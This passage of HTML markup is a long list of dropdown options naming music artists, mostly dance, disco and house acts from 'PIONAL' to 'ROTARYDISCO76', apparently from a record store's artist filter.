<option value="4114">PIONAL</option>  <option value="13180">PIPER</option>  <option value="7764">PIRACY DEBTS</option>  <option value="1797">PIRAHNAHEAD</option>  <option value="458">PIRAHNAHEAD &..</option>  <option value="3239">PIRUPA & PIGI</option>  <option value="11546">PIRY REIS</option>  <option value="10899">PISTOL DISCO</option>  <option value="7231">PITCHED BLACK</option>  <option value="1726">PITTO</option>  <option value="5247">PITTSBURGH TR..</option>  <option value="6483">PITTSBURGH TR..</option>  <option value="6449">PIXELIFE</option>  <option value="5764">PIXELIFE/AFFI..</option>  <option value="4036">PIXELTAN</option>  <option value="2591">PIZETTA</option>  <option value="6688">PJOTR</option>  <option value="6874">PLACEBO</option>  <option value="3036">PLAIN PITS</option>  <option value="13413">PLANET PEOPLE</option>  <option value="11748">PLANISPHERE</option>  <option value="3482">PLASH & FRIENDS</option>  <option value="2009">PLASTIC BERTR..</option>  <option value="2933">PLASTIC IAN</option>  <option value="2823">PLASTIC MODE</option>  <option value="1955">PLASTIKMAN</option>  <option value="4002">PLAYERS ASSOC..</option>  <option value="6329">PLAYIN 4 THE ..</option>  <option value="763">PLEASURE</option>  <option value="12671">PLEASURE VOYAGE</option>  <option value="6813">PLEASURE ZONE</option>  <option value="8222">PLEVNA</option>  <option value="8547">PLEZ</option>  <option value="981">PLUNKY＆ONENE..</option>  <option value="7187">PLUS INSTRUME..</option>  <option value="6676">PLUSH</option>  <option value="8716">PLUSTWO</option>  <option value="11021">PLUTO</option>  <option value="10588">POCKETS</option>  <option value="10343">POD (KENNY LA..</option>  <option value="6714">POINT G.</option>  <option value="3562">POINTER SISTERS</option>  <option value="10319">POISON</option>  <option value="2852">POLAR PAIR</option>  <option value="6801">POLARTRONICS ..</option>  <option value="930">POLICE</option>  <option value="7430">POLITICS OF D..</option>  <option value="10194">POLITRIO</option>  <option value="2903">POLLYESTER</option>  <option value="4607">POLLYN</option>  <option value="11984">POLOCORP</option>  <option value="11718">POLYNATION</option>  <option value="11034">POMONA DREAM</option>  <option value="4849">POMPEYA</option>  <option value="7328">PONTCHARTRAIN</option>  <option value="7722">PONTCHARTRAIN..</option>  <option value="13584">PONTIAC STREA..</option>  <option value="4875">PONTY MYTHON</option>  <option value="8669">PONTY MYTHON/..</option>  <option value="2531">PONY EXPRESS(..</option>  <option value="7638">PONZU ISLAND</option>  <option value="9219">POOLS</option>  <option value="4922">POOLSIDE</option>  <option value="3849">POP & EYE</option>  <option value="13576">POP PANIC</option>  <option value="13418">POP WALLPAPER</option>  <option value="12702">POPCORN</option>  <option value="2291">POPNONAME</option>  <option value="1225">POPOF</option>  <option value="10741">POPP</option>  <option value="1865">POPSHOP</option>  <option value="6381">POPSICLES</option>  <option value="9349">PORN SWORD TO..</option>  <option value="8357">PORTABLE</option>  <option value="8966">PORTABLE SUNS..</option>  <option value="6740">PORTIA MONIQUE</option>  <option value="12028">PORTICO QUARTET</option>  <option value="10709">PORTISHEAD</option>  <option value="11576">POSITIVE K</option>  <option value="11631">POSTELEKTRIK</option>  <option value="3241">POSTHUMAN</option>  <option value="10559">POTTER AND TI..</option>  <option value="6950">POUND BOYS</option>  <option value="2534">POUSSEZ</option>  <option value="6975">POVO</option>  <option value="8394">POWDER</option>  <option value="8386">POWDER BLUE TUX</option>  <option value="10657">POWER OF ZEUS</option>  <option value="5908">POWER PLANT E..</option>  <option value="8242">POWERDANCE</option>  <option value="1981">POWERLINE</option>  <option value="218">PRAFUL</option>  <option value="9763">PRANA PEOPLE</option>  <option value="8377">PRAUS</option>  <option value="5230">PRECIOUS</option>  <option value="2873">PRECIOUS SYSTEM</option>  <option value="7930">PRECIPITATION</option>  <option value="10248">PREFACE</option>  <option value="11311">PREMONITION</option>  <option value="8278">PREQUEL</option>  <option value="9524">PRESCRIPTION ..</option>  <option value="3510">PRESENCE</option>  <option value="13182">PRESENTS</option>  <option value="9258">PRESLAV PRESE..</option>  <option value="7580">PRIKU</option>  <option value="5155">PRIMAL SCREAM</option>  <option value="9549">PRIMITIVE TRU..</option>  <option value="2178">PRIMO</option>  <option value="5">PRINCE</option>  <option value="11409">PRINCE & THE ..</option>  <option value="794">PRINCE AND TH..</option>  <option value="10704">PRINCE FATTY</option>  <option value="1829">PRINCE OF DAN..</option>  <option value="9760">PRINCESS DI</option>  <option value="9562">PRINS EMANUEL</option>  <option value="6317">PRINS EMANUEL..</option>  <option value="331">PRINS THOMAS</option>  <option value="4847">PRINS THOMAS ..</option>  <option value="5951">PRINS THOMAS/..</option>  <option value="10033">PRIORI</option>  <option value="11164">PRISCILLA ERMEL</option>  <option value="8674">PRISM (SUSUMU..</option>  <option value="6781">PRIVATE AGENDA</option>  <option value="13556">PRIVATE FUNK-..</option>  <option value="10804">PRIVATE LESSON</option>  <option value="12050">PROBLEM KIDS ..</option>  <option value="8219">PROBLEMS</option>  <option value="13600">PROF. JAMES B..</option>  <option value="9983">PROFESSOR</option>  <option value="7702">PROFESSOR INC..</option>  <option value="12168">PROGETTO TRIB..</option>  <option value="10464">PROH MIC</option>  <option value="6295">PROJECT E</option>  <option value="7613">PROJECT PABLO</option>  <option value="10596">PROJECT RUNAWAY</option>  <option value="11290">PROJECT X</option>  <option value="3974">PROMMER & BARCK</option>  <option value="9606">PROPHETS OF P..</option>  <option value="6929">PROPHETS OF S..</option>  <option value="5525">PROPHETS OF T..</option>  <option value="7086">PROTOTYPE (DA..</option>  <option value="2390">PRYDA</option>  <option value="2282">PRYDZ vs KRAF..</option>  <option value="10784">PS+ISF (PARRI..</option>  <option value="10494">PSEUDOPOLIS</option>  <option value="10693">PSY DEF X</option>  <option value="2870">PSYCATRON</option>  <option value="372">PSYCHE(CARL C..</option>  <option value="2309">PSYCHE/BFC(CA..</option>  <option value="12660">PSYCHEDELIC R..</option>  <option value="4348">PSYCHEMAGIK</option>  <option value="7584">PSYCHIC MIRRORS</option>  <option value="7205">PTA</option>  <option value="5248">PTA (PITTSBUR..</option>  <option value="6464">PTAKI</option>  <option value="2598">PUB</option>  <option value="7018">PUBLIC ANNOUN..</option>  <option value="3628">PUBLIC LOVER</option>  <option value="6456">PUBLICIST</option>  <option value="7851">PUCCIO ROELENS</option>  <option value="4271">PULLER</option>  <option value="4407">PULP DISCO & ..</option>  <option value="5205">PULSHAR</option>  <option value="10913">PUMA & THE DO..</option>  <option value="1712">PUNISHER & JO..</option>  <option value="10432">PUNKIN MACHINE</option>  <option value="5955">PUNKNOWN</option>  <option value="4262">PUPKULIES  & ..</option>  <option value="1505">PURE FILTH</option>  <option value="9914">PURE FUNK</option>  <option value="8603">PURE NATURAL ..</option>  <option value="11873">PURE RELEASE</option>  <option value="13062">PURELINK</option>  <option value="11133">PURPLE DISCO ..</option>  <option value="9737">PURPLE DISCO ..</option>  <option value="11695">PURPLE ICE</option>  <option value="11652">PURPLE JAM</option>  <option value="3985">PURPLE VEIN(P..</option>  <option value="10622">PURVEYORS OF ..</option>  <option value="8705">PUSH</option>  <option value="6415">PUSH/PULL</option>  <option value="11935">PUSHER</option>  <option value="6912">PUSHIM</option>  <option value="9294">PUSSYCAT</option>  <option value="3356">PUTSCH &#039;79</option>  <option value="2383">PUZIQUE</option>  <option value="12948">PVBLIC XCESS</option>  <option value="10435">PVP</option>  <option value="11361">PYE CORNER AU..</option>  <option value="13513">PYRAMID</option>  <option value="5656">PYRAMID BLUE</option>  <option value="2934">Q</option>  <option value="11250">Q BASE</option>  <option value="3487">Q&A</option>  <option value="299">Q-BURNS ABSTR..</option>  <option value="7999">QALOMOTA</option>  <option value="7314">QNETE</option>  <option value="10922">QOSO</option>  <option value="11082">QUADRA 163</option>  <option value="12740">QUADRAKEY</option>  <option value="684">QUADRANT</option>  <option value="12957">QUALIA</option>  <option value="5186">QUANAH PARKER</option>  <option value="762">QUANDO QUANGO</option>  <option value="2512">QUANTEC</option>  <option value="5996">QUANTIC</option>  <option value="4511">QUANTIC & ALI..</option>  <option value="9094">QUANTUM COLLAGE</option>  <option value="3824">QUARION</option>  <option value="10357">QUASAR</option>  <option value="1932">QUASIMODE</option>  <option value="1037">QUEEN</option>  <option value="8811">QUEEN & DISCO</option>  <option value="12585">QUEEN B / LEE..</option>  <option value="4502">QUEEN SAMANTHA</option>  <option value="9364">QUEEN YAHNA</option>  <option value="4286">QUELL</option>  <option value="195">QUENTIN HARRIS</option>  <option value="2695">QUENTIN HARRI..</option>  <option value="531">QUENTIN HARRI..</option>  <option value="5636">QUENTIN QUATRO</option>  <option value="4670">QUENUM</option>  <option value="9354">QUIET DAZE</option>  <option value="10689">QUIET VILLAGE</option>  <option value="384">QUIETPOINT</option>  <option value="5912">QUILLA</option>  <option value="615">QUINCE</option>  <option value="9475">QUINCE & BENN..</option>  <option value="697">QUINCY JONES</option>  <option value="12373">QUINCY NICHOL..</option>  <option value="614">QUINN</option>  <option value="8903">QUINN LAMONT ..</option>  <option value="8553">QUINTETO TERN..</option>  <option value="12520">QUINTIN COPPE..</option>  <option value="4301">QUINTUS PROJECT</option>  <option value="12112">QUINZEQUINZE</option>  <option value="11648">QUIROGA</option>  <option value="2816">QUIZZ</option>  <option value="12491">QVARK</option>  <option value="9386">QWESTLIFE</option>  <option value="6061">QX-1 (MIKE DU..</option>  <option value="4992">QY</option>  <option value="9572">R WENG</option>  <option value="7567">R&#201;VOLUTI..</option>  <option value="8353">R&R</option>  <option value="6048">R-TYME (DERRI..</option>  <option value="343">R.E.M.</option>  <option value="495">R.KELLY</option>  <option value="6358">R406</option>  <option value="7456">R406</option>  <option value="9685">RA MU （ラ・..</option>  <option value="6898">RA.H</option>  <option value="8313">RAAM</option>  <option value="9063">RAAM</option>  <option value="6644">RABO & SNOB</option>  <option value="13380">RACE &#039;N RHYTHM</option>  <option value="5989">RACHEL ROW</option>  <option value="6939">RACHID</option>  <option value="4642">RADIANCE</option>  <option value="12883">RADIO HELL</option>  <option value="348">RADIO SLAVE</option>  <option value="5033">RADIO SLAVE /..</option>  <option value="118">RADIOHEAD</option>  <option value="2596">RADIQ</option>  <option value="6744">RAE & CHRISTIAN</option>  <option value="11779">RAFA SANTOS</option>  <option value="10747">RAFAEL CANCIAN</option>  <option value="4854">RAFAEL MORAES</option>  <option value="5270">RAFFAELE ATTA..</option>  <option value="8157">RAFFAELLO & P..</option>  <option value="10488">RAFFALLI</option>  <option value="2206">RAGTYME</option>  <option value="7910">RAGZ NORDSET</option>  <option value="9503">RAH BAND</option>  <option value="2255">RAHAAN</option>  <option value="5273">RAHAAN / ZERN..</option>  <option value="7293">RAHAAN/TED EM..</option>  <option value="567">RAHEEM DE VAU..</option>  <option value="4657">RAHNI HARRIS</option>  <option value="10673">RAHNI HARRIS ..</option>  <option value="6930">RAHSAAN PATTE..</option>  <option value="1213">RAIDERS OF TH..</option>  <option value="7655">RAIL BAND/LES..</option>  <option value="2914">RAIN PEOPLE</option>  <option value="483">RAIN/A LIL LO..</option>  <option value="5041">RAINBOW CONNE..</option>  <option value="13235">RAINBOW TEAM</option>  <option value="9804">RAINBOW TEAM ..</option>  <option value="4308">RAINER</option>  <option value="3210">RAINER TRUBY</option>  <option value="2846">RAINER TRUEBY</option>  <option value="12163">RAINYCH (レイ..</option>  <option value="8980">RAJA ZAHR</option>  <option value="10979">RAJAN</option>  <option value="1773">RALF GUM</option>  <option value="13442">RALPH FALCON ..</option>  <option value="6469">RALPH LAWSON</option>  <option value="8620">RALPH MACDONA..</option>  <option value="13372">RALPH SESSION</option>  <option value="3023">RALPH UND BEE..</option>  <option value="6815">RALPHI ROSARIO</option>  <option value="9047">RALPHI ROSARI..</option>  <option value="2910">RALPHI ROSARI..</option>  <option value="2553">RALPHSKI & MI..</option>  <option value="3887">RAM JAM</option>  <option value="3264">RAM vs MOP</option>  <option value="3453">RAMIRO LOPEZ</option>  <option value="1832">RAMONA BROOKS</option>  <option value="915">RAMP</option>  <option value="5438">RAMPA</option>  <option value="4018">RAMPI</option>  <option value="5037">RAMSEY HERCULES</option>  <option value="971">RAMSEY LEWIS</option>  <option value="10069">RAMUNTCHO MATTA</option>  <option value="9358">RAMZI</option>  <option value="2944">RANDOLPH</option>  <option value="9865">RANDOLPH BAKER</option>  <option value="7608">RANDOMER</option>  <option value="11181">RANDY BROWN</option>  <option value="11726">RANDY MUNDY</option>  <option value="11476">RANGA</option>  <option value="9393">RANGEr</option>  <option value="9509">RANGER</option>  <option value="8965">RAOUL K</option>  <option value="6678">RAOUL K & DOU..</option>  <option value="8111">RAPHAEL MUNNI..</option>  <option value="4299">RAPHAEL SAADIQ</option>  <option value="5852">RAPHAEL TOP S..</option>  <option value="12703">RAPOSA VELHA</option>  <option value="5930">RAR</option>  <option value="8085">RARE CUTS</option>  <option value="1039">RARE EARTH</option>  <option value="9023">RARE ESSENCE</option>  <option value="10549">RARE PLEASURE</option>  <option value="10868">RARE SILK</option>  <option value="2481">RASMUS FABER</option>  <option value="13309">RASMUS HEDLUND</option>  <option value="12105">RASPUTIN&#039;S ST..</option>  <option value="4377">RATCATCHER</option>  <option value="11557">RATGRAVE</option>  <option value="3745">RAUCHERECKE</option>  <option value="10732">RAVE 2 THE GR..</option>  <option value="12836">RAVEN FEAT JO..</option>  <option value="1639">RAW ARTISTIC ..</option>  <option value="9088">RAW ELEMENTS</option>  <option value="8807">RAW MT</option>  <option value="792">RAW SILK</option>  <option value="10790">RAW SILK / BA..</option>  <option value="6796">RAW SOUL EXPR..</option>  <option value="6484">RAW TEN</option>  <option value="13342">RAWSON</option>  <option value="7621">RAY BARRETTO</option>  <option value="1805">RAY CHARLES</option>  <option value="3362">RAY HARRIS & ..</option>  <option value="3700">RAY JONES</option>  <option value="9932">RAY KANDINSKI</option>  <option value="4109">RAY LUGO & TH..</option>  <option value="1708">RAY MANG</option>  <option value="8452">RAY MANG / CA..</option>  <option value="4186">RAY MUNNINGS</option>  <option value="3609">RAY PARKER JR..</option>  <option value="2220">RAY VALIOSO</option>  <option value="5317">RAYBONE JONES</option>  <option value="4112">RAYKO</option>  <option value="8571">RAYKO & JAMES..</option>  <option value="7829">RAYKO / EM VEE</option>  <option value="9045">RAYMOND CASTO..</option>  <option value="6432">RAY’S KEYS</option>  <option value="2971">RAZA</option>  <option value="11439">RAZE</option>  <option value="7278">RAZE DE SOARE</option>  <option value="10260">RAZE OF PLEAS..</option>  <option value="6067">RAZOR N TAPE</option>  <option value="6259">RAZZ</option>  <option value="8455">RBDP</option>  <option value="5336">RBM</option>  <option value="11829">REACTION</option>  <option value="6412">REAL DUBZ</option>  <option value="9005">REAL J</option>  <option value="10659">REALITY</option>  <option value="8292">REALITYCHECK</option>  <option value="12711">REANNA COLEMAN</option>  <option value="12295">REB&#362;KE</option>  <option value="8861">REBEL TUMBAO</option>  <option value="5417">REBEL/RIRI/CH..</option>  <option value="5532">REBELSKI</option>  <option value="2098">REBIRTH</option>  <option value="10580">REBLES</option>  <option value="327">RECKLESS ABAN..</option>  <option value="1762">RECLOOSE</option>  <option value="6107">RECONDITE</option>  <option value="5598">RECORD CLEANING</option>  <option value="7161">RECORD MISSIO..</option>  <option value="5706">RECORD RACK</option>  <option value="11442">RECUT</option>  <option value="1951">RED ASTAIRE</option>  <option value="7542">RED AXES</option>  <option value="11334">RED CLOUD</option>  <option value="1774">RED D</option>  <option value="3048">RED FULKA</option>  <option value="10237">RED GREG</option>  <option value="12123">RED HOOK DREA..</option>  <option value="12843">RED NAIL FEAT..</option>  <option value="2642">RED RACK&#039;EM</option>  <option value="13653">RED SEAL</option>  <option value="11816">REDEYE</option>  <option value="8610">REDMO</option>  <option value="2233">REDSHAPE</option>  <option value="11105">REDUX INC</option>  <option value="5998">REECE & SANTO..</option>  <option value="8176">REEKEE</option>  <option value="6609">REEL HOUZE</option>  <option value="1783">REEL PEOPLE</option>  <option value="2396">REELSOUL</option>  <option value="3791">REELSOUL & AL..</option>  <option value="10371">REENO</option>  <option value="12982">REES</option>  <option value="6177">REESE</option>  <option value="5999">REESE & SANTO..</option>  <option value="3464">REFERENCE</option>  <option value="3098">REFLEKT</option>  <option value="9497">REFORMED SOCI..</option>  <option value="10228">REGGAE DISCO ..</option>  <option value="12526">REGGIE ANDREW..</option>  <option value="3279">REGGIE DOKES</option>  <option value="11038">REGGIE DOKES ..</option>  <option value="10971">REGGIE DOKES/..</option>  <option value="11450">REGGIE HALL F..</option>  <option value="13107">REGINA JAMES</option>  <option value="1731">REGISFORD-HAR..</option>  <option value="6797">REID INC</option>  <option value="2288">REJECTED</option>  <option value="3072">RELAPXYCH.0</option>  <option value="13318">RELMER</option>  <option value="9879">REMAKE</option>  <option value="10360">REMOTIF</option>  <option value="12166">REMY MARTIN</option>  <option value="10883">REN&#201;E</option>  <option value="12612">RENAISSANCE</option>  <option value="12283">RENATA LU</option>  <option value="7313">RENATO P</option>  <option value="6790">RENE & KONGELA</option>  <option value="905">RENE AND ANGELA</option>  <option value="1752">RENE BREITBARTH</option>  <option value="11962">RENE RICHE AN..</option>  <option value="6175">RENEE GEYER</option>  <option value="3935">RENEGADES OF ..</option>  <option value="3592">RENN</option>  <option value="2286">RENNIE FOSTER</option>  <option value="8172">RENO KA</option>  <option value="357">REPEAT ORCHES..</option>  <option value="10263">REPETENTES 2008</option>  <option value="2202">REPLIFE</option>  <option value="7341">REPO MAN</option>  <option value="4737">RESEARCH</option>  <option value="11995">RESIDENTES BA..</option>  <option value="1512">RESOE</option>  <option value="10373">RESOLUTION 88</option>  <option value="4836">REST(GER)</option>  <option value="1660">RESTLESS SOUL</option>  <option value="429">RETIO</option>  <option value="5674">RETIREE</option>  <option value="2974">RETRO/GRADE</option>  <option value="12078">RETROMIGRATION</option>  <option value="8928">RETTA YOUNG</option>  <option value="11144">REUBEN HOWELL</option>  <option value="10309">REUBEN WILSON</option>  <option value="2374">REVELATION</option>  <option value="5628">REVEREND P</option>  <option value="1620">REVERSO68</option>  <option value="4680">REVIVRA</option>  <option value="1696">REVOLUTION</option>  <option value="3415">REVY</option>  <option value="7974">REX ILUSIVII</option>  <option value="11022">REYES / KANE</option>  <option value="1817">REYNOLD</option>  <option value="3330">REZKAR</option>  <option value="10382">REZZETT</option>  <option value="3170">RF</option>  <option value="6395">RFM</option>  <option value="359">RGD</option>  <option value="2875">RHAUDER</option>  <option value="8973">RHEMI</option>  <option value="7601">RHODE & BROWN</option>  <option value="5120">RHYE</option>  <option value="8275">RHYHTM OF ELE..</option>  <option value="5487">RHYTHIM IS RH..</option>  <option value="227">RHYTHIM IS RH..</option>  <option value="7532">RHYTHM & SOUL</option>  <option value="673">RHYTHM & SOUND</option>  <option value="2130">RHYTHM CONTROLL</option>  <option value="8527">RHYTHM II RHY..</option>  <option value="812">RHYTHM MAKERS</option>  <option value="3429">RHYTHM MASTER..</option>  <option value="1590">RHYTHM OF ELE..</option>  <option value="8440">RHYTHM OF PAR..</option>  <option value="5128">RHYTHM PLATE</option>  <option value="445">RHYTHM SECTIO..</option>  <option value="1542">RHYTHM SLAVES</option>  <option value="11987">RHYTHMATIC</option>  <option value="3828">RHYZE</option>  <option value="11717">RHYZE / JOHN ..</option>  <option value="2960">RIBN</option>  <option value="6078">RIC PICCOLO</option>  <option value="7858">RICARDO BAEZ</option>  <option value="12313">RICARDO BOMBA</option>  <option value="12410">RICARDO MARRE..</option>  <option value="4170">RICARDO MIRANDA</option>  <option value="8911">RICARDO MIRAN..</option>  <option value="177">RICARDO MIRAN..</option>  <option value="8558">RICARDO MIRAN..</option>  <option value="10943">RICARDO TOBAR</option>  <option value="1622">RICARDO VILLA..</option>  <option value="10529">RICCARDO GIAGNI</option>  <option value="3481">RICCIO</option>  <option value="7951">RICH MEDINA P..</option>  <option value="7474">RICHARD ACE</option>  <option value="2166">RICHARD BARTZ</option>  <option value="13524">RICHARD CAITON</option>  <option value="7872">RICHARD DAVIS</option>  <option value="5261">RICHARD FROM ..</option>  <option value="1702">RICHARD GATEAUX</option>  <option value="2928">RICHARD GREY ..</option>  <option value="10023">RICHARD ROGERS</option>  <option value="5110">RICHARD SCHNE..</option>  <option value="3706">RICHARD SEN</option>  <option value="2508">RICHARD SEN &..</option>  <option value="11313">RICHARD SPAVEN</option>  <option value="8518">RICHEART</option>  <option value="8563">RICHENEL</option>  <option value="12902">RICHIE BLACKER</option>  <option value="950">RICHIE HAVENS</option>  <option value="5655">RICHIE PHOE</option>  <option value="9185">RICHY AHMED</option>  <option value="9196">RICIAR GHIR/M..</option>  <option value="10020">RICK CLARKE</option>  <option value="11440">RICK HOLMES</option>  <option value="7479">RICK MASON AN..</option>  <option value="10989">RICK NIZZY</option>  <option value="3214">RICK POPPA HO..</option>  <option value="8875">RICK THE GODS..</option>  <option value="1224">RICK WADE</option>  <option value="8984">RICK WADE + LK</option>  <option value="3103">RICK WILHITE</option>  <option value="3161">RICK WILHITE ..</option>  <option value="9807">RICK WILHITE ..</option>  <option value="5758">RICK WILHITE ..</option>  <option value="11359">RICKSTER</option>  <option value="5189">RICKY C & DAP..</option>  <option value="1109">RICKY L</option>  <option value="12248">RICKY RAZU</option>  <option value="11847">RICKY RAZU / ..</option>  <option value="6828">RICKY SMITH</option>  <option value="4646">RICO</option>  <option value="13331">RICO FRIEBE</option>  <option value="7769">RIE/JUNKO</option>  <option value="12746">RIFF</option>  <option value="12684">RIGHT TO LIFE</option>  <option value="13583">RIKAS (リカス)</option>  <option value="8235">RILLS</option>  <option value="7382">RIM KWAKU OBE..</option>  <option value="3676">RIMA</option>  <option value="8746">RIMBAUDIAN</option>  <option value="4035">RINDER & LEWIS</option>  <option value="7234">RINGS AROUND ..</option>  <option value="5547">RINOCEROSE</option>  <option value="5727">RINPOCHE</option>  <option value="3799">RIO PADICE</option>  <option value="10945">RIOHV</option>  <option value="4796">RIPPERTON</option>  <option value="7687">RIPPERTON, CA..</option>  <option value="1993">RIPPLE</option>  <option value="11322">RIS FEATURING..</option>  <option value="980">RISCO CONNECT..</option>  <option value="10151">RISCO CONNECT..</option>  <option value="11486">RISK ASSESSMENT</option>  <option value="2010">RISKSOUNDSYSTEM</option>  <option value="10196">RISQUE</option>  <option value="2129">RISQUE III</option>  <option value="2464">RISQUE RYTHUM..</option>  <option value="1859">RITA QUINTERO</option>  <option value="8749">RITA WRIGHT</option>  <option value="11676">RITMOS</option>  <option value="12862">RITON PRESENT..</option>  <option value="12402">RIVA STARR</option>  <option value="9445">RIVA STARR & ..</option>  <option value="9478">RIVA STARR pr..</option>  <option value="11509">RIVAGE</option>  <option value="706">RIVER OCEAN f..</option>  <option value="13310">RIVIERA TRAXX</option>  <option value="4322">RKZBX WITH LUV</option>  <option value="9586">RMP</option>  <option value="2740">RNDM</option>  <option value="11677">RNDTXTR</option>  <option value="6824">ROACH MOTEL</option>  <option value="13634">ROACH MOTEL /..</option>  <option value="5820">ROAD TO SHAANXI</option>  <option value="8123">ROB</option>  <option value="3521">ROB</option>  <option value="5410">ROB AMBOULE</option>  <option value="7305">ROB GARZA & N..</option>  <option value="2926">ROB GLENNON</option>  <option value="6202">ROB MANGA</option>  <option value="2688">ROB MULLINS</option>  <option value="1875">ROB SALMON</option>  <option value="3286">ROB.BARDINI</option>  <option value="3099">ROBAG WRUHME</option>  <option value="3564">ROBAPHEX</option>  <option value="242">ROBB SCOTT</option>  <option value="11579">ROBERT &quot;DUBWI..</option>  <option value="1063">ROBERT AND DO..</option>  <option value="12213">ROBERT ARMANI</option>  <option value="686">ROBERT BABICZ</option>  <option value="11263">ROBERT BERGMAN</option>  <option value="4492">ROBERT COTTER</option>  <option value="4917">ROBERT DEL NAJA</option>  <option value="2389">ROBERT DIETZ</option>  <option value="12303">ROBERT FLECK</option>  <option value="4927">ROBERT GLASPE..</option>  <option value="5787">ROBERT GLASPE..</option>  <option value="8820">ROBERT HELMS</option>  <option value="12378">ROBERT HOOD</option>  <option value="13590">ROBERT MATOS</option>  <option value="10076">ROBERT OUIMET</option>  <option value="117">ROBERT OWENS</option>  <option value="12627">ROBERT SANDRINI</option>  <option value="12677">ROBERT “DUBWI..</option>  <option value="9642">ROBERTA</option>  <option value="72">ROBERTA FLACK</option>  <option value="12780">ROBERTA VANDE..</option>  <option value="7965">ROBERTO</option>  <option value="8254">ROBERTO / EDD..</option>  <option value="2714">ROBERTO BOSCO</option>  <option value="5109">ROBERTO LODOLA</option>  <option value="8327">ROBERTO MUSCI</option>  <option value="11230">ROBERTO ONOFR..</option>  <option value="2882">ROBERTO RODRI..</option>  <option value="10713">ROBERTO SURACE</option>  <option value="1935">ROBIN DRIMALSKI</option>  <option value="8750">ROBIN LOHREY</option>  <option value="4089">ROBIN MASTERS..</option>  <option value="4029">ROBIN ORDELL</option>  <option value="8788">ROBIN S</option>  <option value="1988">ROBIN THICKE</option>  <option value="8725">ROBO ARIGO   ..</option>  <option value="3863">ROBORTOM</option>  <option value="4614">ROBOSONIC</option>  <option value="5401">ROBOT 84</option>  <option value="4669">ROBOT NEEDS OIL</option>  <option value="4313">ROBOTALCO</option>  <option value="10182">ROBOTIKS with..</option>  <option value="6937">ROBYN</option>  <option value="9282">ROBYN</option>  <option value="4438">ROBYTEK vs SH..</option>  <option value="3308">ROC & KATO</option>  <option value="12347">ROCCA</option>  <option value="1167">ROCCO</option>  <option value="3396">ROCCO & C.ROB..</option>  <option value="4620">ROCCO RAIMUNDO</option>  <option value="9725">ROCCO UNIVERSAL</option>  <option value="3001">ROCHA</option>  <option value="6289">ROCHE</option>  <option value="10928">ROCHELLE RABO..</option>  <option value="8493">ROCK TOWN EXP..</option>  <option value="10796">ROCKERS REVEN..</option>  <option value="3732">ROCKETNUMBERN..</option>  <option value="5145">ROCKETNUMBERN..</option>  <option value="13458">ROCKFORD INC.</option>  <option value="2118">ROCKWELL</option>  <option value="6406">ROCKY JONES</option>  <option value="6332">ROCKY SIFFRED..</option>  <option value="4">ROD STEWART</option>  <option value="5428">RODAMAAL / MA..</option>  <option value="11175">RODDY & RUSTY</option>  <option value="7258">RODION & MAMM..</option>  <option value="6110">RODNEY BAKERR</option>  <option value="533">RODNEY HUNTER</option>  <option value="10950">ROE DEERS</option>  <option value="3097">ROGER GERRESSEN</option>  <option value="12845">ROGER S. PRES..</option>  <option value="3686">ROGER TROUTMAN</option>  <option value="12528">ROG’E FEATURI..</option>  <option value="8914">ROI AZULAY</option>  <option value="4788">ROISIN MURPHY</option>  <option value="194">ROKIA TRIORE</option>  <option value="1709">ROLAND APPEL</option>  <option value="12675">ROLAND BOCQUET</option>  <option value="116">ROLAND CLARK</option>  <option value="1093">ROLAND CLARK..</option>  <option value="7349">ROLAND LEESKER</option>  <option value="2103">ROLAND SEBAST..</option>  <option value="2204">ROLANDO</option>  <option value="8065">ROLANDO BRUNO..</option>  <option value="3">ROLLING STONES</option>  <option value="320">ROLLMOTTLE</option>  <option value="11343">ROMAAL KULTAN</option>  <option value="7098">ROMAIN & DANN..</option>  <option value="12267">ROMAIN AZZARO</option>  <option value="11560">ROMAIN FX</option>  <option value="8512">ROMAN ANDREN</option>  <option value="1144">ROMAN FLUGEL</option>  <option value="5263">ROMAN IV / HO..</option>  <option value="4099">ROMAN RAUCH</option>  <option value="115">ROMANTHONY</option>  <option value="7131">ROMANTHONY PR..</option>  <option value="6186">ROMANTHONY W/..</option>  <option value="6458">ROMANTHONY W/..</option>  <option value="9022">ROMANTIC FLIGHT</option>  <option value="6913">ROMATT PRESEN..</option>  <option value="5845">RON & CHEZ D ..</option>  <option value="9208">RON & MANOO</option>  <option value="7728">RON BACARDI</option>  <option value="8701">RON BACARDI</option>  <option value="8778">RON BASEJAM</option>  <option value="6241">RON BASEJAM-</option>  <option value="7968">RON BASEJAM/N..</option>  <option value="1204">RON CARROLL f..</option>  <option value="3477">RON DEACON</option>  <option value="7477">RON EVERETT</option>  <option value="2635">RON HALL＆THE..</option>  <option value="3267">RON HARDY</option>  <option value="5687">RON JASON & K..</option>  <option value="11158">RON MORELLI</option>  <option value="7253">RON OBVIOUS</option>  <option value="8687">RON OBVIOUS /..</option>  <option value="7254">RON SHY</option>  <option value="1990">RON TRENT</option>  <option value="10165">RON TRENT & A..</option>  <option value="3282">RON TRENT & E..</option>  <option value="5271">RON TRENT & T..</option>  <option value="12806">RON TRENT / O..</option>  <option value="5707">RON TRENT pre..</option>  <option value="2815">RON TRENT pre..</option>  <option value="3012">RON TRENT pre..</option>  <option value="2909">RON TRENT pre..</option>  <option value="2814">RON TRENT pre..</option>  <option value="8541">RON TRENT PRE..</option>  <option value="9504">RON TRENT vs ..</option>  <option value="5906">RON TRENT/JOR..</option>  <option value="365">RON TRENT＆CH..</option>  <option value="12082">RON&#039;S NEIGHBO..</option>  <option value="6601">RONALD BURRELL</option>  <option value="11866">RONALD LANGES..</option>  <option value="9240">RONALDO RESED..</option>  <option value="1975">RONDENION</option>  <option value="5639">RONDENION / K..</option>  <option value="1662">RONE</option>  <option value="3265">RONI NACHUM</option>  <option value="10584">RONIE & CENTR..</option>  <option value="8428">RONN MATLOCK</option>  <option value="2897">RONNE & RENZO</option>  <option value="4742">RONNI T & JOY..</option>  <option value="4692">RONNI T & JOY..</option>  <option value="9732">RONNIE DAVIS</option>  <option value="9162">RONNIE DYSON</option>  <option value="1220">RONNIE PARKER</option>  <option value="3600">RONNY & RENZO</option>  <option value="2801">ROOT SOUL</option>  <option value="1462">ROOTS ORCHESTRA</option>  <option value="9830">ROOTS TRUNKS ..</option>  <option value="3026">ROOTS UNIT</option>  <option value="4877">RORY PHILLIPS</option>  <option value="7879">ROSAS NIEVAS</option>  <option value="3084">ROSE MAX</option>  <option value="756">ROSE ROYCE</option>  <option value="4823">ROSIE GAINES</option>  <option value="8150">ROSS 154</option>  <option value="4364">ROSS EVANA</option>  <option value="8284">ROSS FROM FRI..</option>  <option value="3908">ROTARYDISCO76</option>  <option value="11495">ROTATE 38</option>  <option 